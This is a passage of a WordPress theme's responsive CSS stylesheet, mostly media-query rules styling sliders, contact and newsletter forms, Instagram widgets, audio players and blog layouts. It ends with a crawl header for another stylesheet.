    padding: 0 !important;
  }
  .footer_wrap .sc_layouts_row_type_normal .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item {
    margin-right: 20px;
    font-size: 16px;
  }
  /* Video */
  .widget_video .trx_addons_video_player.with_cover .video_hover {
    font-size: 15px;
  }
  /* Slider */
  .slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
    margin-left: 15px;
  }
  .slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
    margin-right: 15px;
  }
  .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_prev {
    margin-left: 15px;
  }
  .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_next {
    margin-right: 15px;
  }
  /* Single style Gallery Start */
  .single-format-gallery .post_featured.with_gallery .sc_slider_controller_horizontal .slider_container {
    max-height: 70px !important;
  }
  .single-format-gallery .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .single-format-gallery .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
    margin-left: 10px;
  }
  .single-format-gallery .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .single-format-gallery .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
    margin-right: 10px;
  }
  .single-format-gallery .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev,
  .single-format-gallery .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_prev {
    margin-left: 15px;
  }
  .single-format-gallery .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next,
  .single-format-gallery .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_next {
    margin-right: 15px;
  }
  /* Classes */
  .extra-spacer-small-mobile {
    height: 15px !important;
  }
  .wp-block-gallery + .extra-spacer-small-mobile {
    height: 6px !important;
  }
  .round-square .elementor-button {
    width: 81px;
    height: 81px;
    line-height: 80px;
  }
  /* Power Tip */
  #powerTip {
    padding: 9px 20px 11px;
  }
  .trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap,
  .trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap {
    white-space: normal;
  }
  .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    top: 15px;
    right: 15px;
    left: auto;
  }
  /* slider bottom_outside */
  .sc_portfolio .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_blogger.sc_blogger_portfolio .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
    margin-top: 1.2em;
  }
  /* controls top */
  .slider_outer_controls_top > .slider_controls_wrap {
    top: -3.7em;
  }
}
@media (max-width: 479px) {
  /* Other */
  .trx_addons_list_parameters > li {
    font-size: 17px;
  }
  .trx_addons_list_parameters > li + li {
    margin-top: 13px !important;
  }
  /* Slider */
  .slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
    margin-left: 10px;
  }
  .slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
    margin-right: 10px;
  }
  .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_prev {
    margin-left: 10px;
  }
  .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_next {
    margin-right: 10px;
  }
  /* Slider Controller */
  .sc_slider_controller_titles .sc_slider_controller_info {
    font-size: 16px;
  }
  .sc_slider_controller_info_title {
    max-width: 95%;
  }
  .slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 24px;
  }
  .sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_next,
  .sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_prev {
    height: 46px;
    width: 46px;
    min-width: 46px;
    line-height: 42px;
  }
  .sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_next:before,
  .sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_prev:before {
    font-size: 13px;
  }
  /* Audio */
  .trx_addons_audio_player .trx_addons_audio_player_wrap {
    padding: 20px;
  }
  .trx_addons_audio_wrap .trx_addons_audio_navigation {
    font-size: 12px;
  }
  .trx_addons_audio_player .trx_addons_audio_navigation {
    top: 23px;
    right: 15px;
  }
  .trx_addons_audio_wrap.resized.list .trx_addons_audio_player_wrap {
    height: auto;
  }
  .trx_addons_audio_wrap .trx_addons_audio_navigation > span span {
    font-size: 1.2rem;
    margin-top: 0;
  }
  /* Single Team */
  body:not(.remove_margins) .team_page_wrap_info.comments_close {
    margin-bottom: -50px;
  }
  .team_member_page .team_member_title {
    font-size: 26px;
  }
  .team_page_wrap_info {
    margin-top: 50px;
  }
  .team_member_page .team_member_featured {
    margin-bottom: 25px;
  }
  .team_member_page .team_member_featured .post_featured {
    margin-bottom: 20px;
  }
  .team_page_wrap_info .team_page_wrap_info_over {
    padding: 50px 0;
  }
  .team_member_projects .team_member_projects_title,
  .team_page_related .related_wrap_title,
  .team_page_wrap_info .section_title {
    font-size: 24px;
  }
  /* wpcf7 */
  .wpcf7 .columns_wrap {
    letter-spacing: 0;
  }
  div.wpcf7 [class*=form-style-] .wpcf7-spinner,
  div.wpcf7 [class*=form-style-] .ajax-loader {
    margin: 0 0 0 10px;
  }
  div.wpcf7 [class*=form-style-] .wpcf7-spinner + .acceptance,
  div.wpcf7 [class*=form-style-] .wpcf7-spinner + [data-name*=acceptance],
  div.wpcf7 [class*=form-style-] .ajax-loader + .acceptance {
    display: block;
    margin: 10px 0 0 0;
  }
  div.wpcf7 [class*=form-style] + div.wpcf7-response-output {
    margin: 20px 0 0;
  }
  div.wpcf7 .form-style-6 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-7 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-7 .wpcf7-submit-style {
    margin-top: 7px;
  }
  div.wpcf7 .form-style-7 .style-line[class*=icon-]:before {
    font-size: 20px;
    top: 11px;
  }
  div.wpcf7 .form-style-7 .style-line.icon-email:before {
    margin-top: 0;
    font-size: 16px;
  }
  div.wpcf7 .form-style-4 input[type=text],
  div.wpcf7 .form-style-4 input[type=number],
  div.wpcf7 .form-style-4 input[type=email],
  div.wpcf7 .form-style-4 input[type=url],
  div.wpcf7 .form-style-4 input[type=tel],
  div.wpcf7 .form-style-4 input[type=password],
  div.wpcf7 .form-style-4 input[type=search],
  div.wpcf7 .form-style-4 select,
  div.wpcf7 .form-style-4 textarea,
  div.wpcf7 .form-style-4 textarea.wp-editor-area {
    padding: 10px 45px;
  }
  div.wpcf7 .form-style-4 .style-icon[class*=icon-]:before {
    top: 10px;
    left: 18px;
  }
  div.wpcf7 .form-style-4 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-4 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 10px;
  }
  div.wpcf7 .form-style-4 .wpcf7-form-control-wrap + .wpcf7-submit-style {
    margin-top: 18px;
  }
  div.wpcf7 .form-style-3 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-3 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 22px;
  }
  div.wpcf7 .form-style-5 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-5 [data-name*=acceptance],
  div.wpcf7 .form-style-5 .acceptance {
    margin-bottom: 18px;
  }
  div.wpcf7 .form-style-2 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-2 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 22px;
  }
  /* Message */
  .wpcf7 form .trx_addons_message_box.wpcf7-response-output,
  .wpcf7 div.wpcf7-response-output {
    padding: 10px 15px;
  }
  .trx_addons_message_box {
    padding: 10px 15px;
    max-width: 70%;
    bottom: 10px;
    right: 10px;
    font-size: 13px;
    line-height: 16px;
  }
  /* MailChimp */
  #style-1.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-2.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
    font-size: 15px;
    line-height: 18px;
    padding: 0.5em 110px 0.5em 0;
  }
  #style-2.mc4wp-form .mc4wp-form-fields button,
  #style-2.mc4wp-form .mc4wp-form-fields input[type=submit] {
    max-width: 110px;
    font-size: 15px;
  }
  #style-2.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-3.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 15px;
    line-height: 18px;
    width: calc(100% - 125px);
  }
  #style-3.mc4wp-form .mc4wp-form-fields button,
  #style-3.mc4wp-form .mc4wp-form-fields input[type=submit] {
    max-width: 125px;
    font-size: 16px;
    margin-top: -20px;
    height: 40px;
    line-height: 40px;
  }
  #style-3.mc4wp-form .mc4wp-form-fields button:before,
  #style-3.mc4wp-form .mc4wp-form-fields input[type=submit]:before {
    margin: 0 10px 0 0;
    font-size: 16px;
  }
  #style-3.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-4.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-4.mc4wp-form .mc4wp-form-fields input[type=email] {
    padding: 0.6em 1.5em;
    font-size: 15px;
    line-height: 20px;
    width: calc(100% - 145px);
  }
  #style-4.mc4wp-form .mc4wp-form-fields button,
  #style-4.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 140px;
    font-size: 15px;
  }
  #style-4.mc4wp-form .mc4wp-form-fields button:before,
  #style-4.mc4wp-form .mc4wp-form-fields input[type=submit]:before {
    margin: 0 10px 0 0;
    font-size: 16px;
    top: 0;
  }
  #style-5.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 18px;
  }
  #style-5.mc4wp-form label {
    padding: 0 0 0 35px;
    margin-top: 10px;
  }
  #style-6.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 15px;
    line-height: 20px;
  }
  #style-6.mc4wp-form label {
    margin: 10px auto 0;
  }
  #style-7.mc4wp-form .mc4wp-form-fields input[type=email] {
    padding: 0.6em 9em 0.6em 1.5em;
    font-size: 15px;
    line-height: 20px;
  }
  #style-7.mc4wp-form label {
    margin: 10px auto 0;
  }
  #style-7.mc4wp-form .mc4wp-form-fields button,
  #style-7.mc4wp-form .mc4wp-form-fields input[type=submit] {
    padding: 0 20px 0 15px !important;
    letter-spacing: 0.5px;
  }
  #style-7.mc4wp-form .mc4wp-form-fields button:before,
  #style-7.mc4wp-form .mc4wp-form-fields input[type=submit]:before {
    margin: 0 8px 0 0;
  }
  #style-8.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 15px;
    line-height: 20px;
  }
  #style-8.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-9.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 15px;
    line-height: 20px;
  }
  #style-9.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-10.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-11.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 15px;
    line-height: 20px;
  }
  #style-11.mc4wp-form label {
    margin: 10px 0 0;
  }
  /* Instagram */
  #sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item,
  #sb_instagram.feedOne.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item,
  #sb_instagram.feedTwo.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item {
    width: 50%;
  }
  #sb_instagram[data-shortcode-atts*=feedOne] .sbi_follow_btn,
  #sb_instagram.feedOne .sbi_follow_btn {
    width: 80%;
  }
  .no_load #sb_instagram.sbi_disable_mobile #sbi_images {
    padding: 7px !important;
  }
  /* Instagram Widget */
  .widget_instagram_type_simple .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 50% !important;
  }
  .widget_instagram_type_alter .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 50% !important;
  }
  .widget_instagram_type_modern .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 50% !important;
  }
  /* Title */
  h1.sc_item_title {
    line-height: 30px;
  }
  h2.sc_item_title {
    line-height: 26px;
  }
  h3.sc_item_title {
    line-height: 24px;
  }
  h4.sc_item_title {
    line-height: 22px;
  }
  h5.sc_item_title {
    line-height: 20px;
  }
  h6.sc_item_title {
    line-height: 19px;
  }
  .sc_item_title:not(.sc_typed) br {
    display: none;
  }
  .sc_item_title_style_icon_bottom.sc_item_title:after,
  .sc_title_icon_bottom .sc_item_title:after {
    margin-top: 14px;
  }
  .sc_item_descr.sc_align_center {
    max-width: 100%;
  }
  .sc_title_accent .sc_item_subtitle {
    padding-left: 40px;
  }
  .sc_title_accent .sc_item_subtitle:before {
    width: 25px;
  }
  .sc_title_accent .sc_item_subtitle.sc_align_right {
    padding: 0 40px 0 0;
  }
  /* Audio */
  .trx_addons_audio_player.with_cover .trx_addons_audio_player_image {
    width: 100%;
  }
  .trx_addons_audio_player.with_cover {
    display: block;
  }
  .trx_addons_audio_player.with_cover .trx_addons_audio_player_image {
    height: 180px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-item-title {
    font-size: 20px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption,
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-length,
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-title {
    font-size: 16px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-item-artist {
    font-size: 16px;
  }
  /* Blogger Start
  ++++++++++++++++ */
  /* list_simple */
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body {
    padding: 0 0 0 40px;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body:before {
    width: 25px;
  }
  .sc_blogger_list.sc_blogger_list_simple .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_meta + .sc_blogger_item_button {
    margin-top: 10px;
  }
  /* list_hover */
  .sc_blogger_list.sc_blogger_list_hover .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_content .sc_blogger_item_list.sc_blogger_item_image_position_top + .sc_blogger_item_list.sc_blogger_item_image_position_top {
    margin-top: 25px;
  }
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title {
    font-size: 20px;
  }
  /* list_hover_2 */
  .sc_blogger_list.sc_blogger_list_hover_2 .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item .sc_blogger_item_body {
    padding: 25px;
  }
  /* list_with_image */
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_item_title {
    font-size: 18px;
  }
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_content .sc_blogger_item_list {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }
  /* default */
  .post_featured.hover_info .post_info .post_title .hover-arrow {
    margin-top: 10px;
  }
  .sc_blogger .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button,
  .sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 8px;
  }
  /* classic_simple */
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_meta + .sc_blogger_item_button,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 0.6em;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body {
    -ms-flex-direction: column;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_content {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    width: 80% !important;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_featured,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_featured {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    width: 30% !important;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_content .sc_blogger_item_default + .sc_blogger_item_default {
    margin-top: 25px;
  }
  .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_content,
  .sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_odd .sc_blogger_item_content {
    padding-left: 20px;
  }
  .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_content {
    padding-right: 20px;
  }
  /* blogger_portfolio */
  .sc_blogger_portfolio .post_layout_portfolio .post_featured.hover_info .post_info,
  .sc_blogger_portfolio .post_layout_portfolio_4 .post_featured.hover_info .post_info {
    padding: 25px 25px 22px;
  }
  .sc_blogger_portfolio .post_layout_portfolio .post_featured.hover_info.post_featured_bg:before {
    padding-top: 100%;
  }
  .sc_blogger_portfolio .post_featured.hover_info .post_info .post_title {
    font-size: 20px;
  }
  /* blogger_band */
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap {
    padding: 25px;
  }
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title,
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_title {
    font-size: 20px;
  }
  /* default_over_centered_hover */
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] {
    padding: 25px 25px 20px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_item_excerpt {
    display: block;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_item_title + .sc_blogger_item_excerpt {
    display: none;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 20px;
  }
  /* default_over_centered_hover_2 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 23px;
    left: 25px;
    right: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta {
    margin: 8px 0 0 0;
  }
  /* default_over_centered_hover_3 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body > .post_info_mc {
    padding: 15px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 23px;
    left: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body [class*=post_info_] .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 20px;
  }
  /* default_over_bottom */
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta {
    margin: 0 0 8px 0;
  }
  /* classic-masonry_default */
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header {
    padding: 0 0 0 40px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header:before {
    width: 25px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta {
    margin: 0 0 8px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured {
    margin-bottom: 1.4em;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title {
    font-size: 20px;
  }
  /* default_classic */
  .sc_blogger_default.sc_blogger_default_classic .post_meta {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic .post_meta_categories {
    margin: 0 0 8px;
  }
  /* default_classic_3 */
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_title {
    font-size: 18px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 20px 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 20px 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header {
    padding: 25px;
  }
  /* classic_time */
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 30px 25px 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date {
    right: 20px;
    top: -50px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date .post_date {
    min-width: 60px;
    max-width: 100px;
    padding: 15px 10px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta {
    margin: 0 0 8px 0;
  }
  /* classic_time_2 */
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date b {
    font-size: 34px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date .post_date {
    width: 55px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date ~ * {
    margin-left: 65px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title + .sc_blogger_item_excerpt,
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_meta + .sc_blogger_item_excerpt {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta {
    margin: 8px 0 0 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content {
    margin-top: 1.4em;
  }
  /* default_classic_simple */
  .sc_blogger_default.sc_blogger_default_classic_simple .post_meta {
    margin: 0 0 8px 0;
  }
  /* ++++++++++++
   Blogger End */
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item {
    margin-top: 5px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item + .social_item {
    margin-top: 4px;
  }
  .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item {
    margin-top: 6px;
  }
  .sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_icon + .social_name {
    display: block;
    margin: 0;
  }
  .footer_wrap .sc_layouts_row_type_narrow .sc_layouts_menu > ul > li {
    font-size: 15px;
  }
  .footer_wrap .sc_layouts_row_type_normal .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item {
    margin-right: 14px;
    font-size: 15px;
  }
  .footer_wrap .extra_menu_in_footer .sc_layouts_menu > ul > li > a {
    font-size: 15px;
  }
  .widget_custom_links ul.custom_links_list .custom_links_list_item + .custom_links_list_item {
    margin-top: 6px !important;
  }
  /* Classes */
  .extra-spacer-small-mobile {
    height: 10px !important;
  }
  .wp-block-gallery + .extra-spacer-small-mobile {
    height: 1px !important;
  }
}/*# sourceMappingURL=trx_addons-additional-responsive-3.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/extra-styles.css?reload=1488749337
body_size: 1298
content:
